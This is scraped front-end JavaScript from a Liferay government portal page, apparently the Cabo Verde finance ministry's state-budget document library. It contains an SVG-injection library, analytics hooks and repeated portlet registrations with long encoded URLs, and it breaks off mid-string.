Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F3902185%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F3902185%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F3902185%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F3902185%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F3902185%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F3902185%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F3902185%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F3902185%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F3902185%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F3902185%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnorma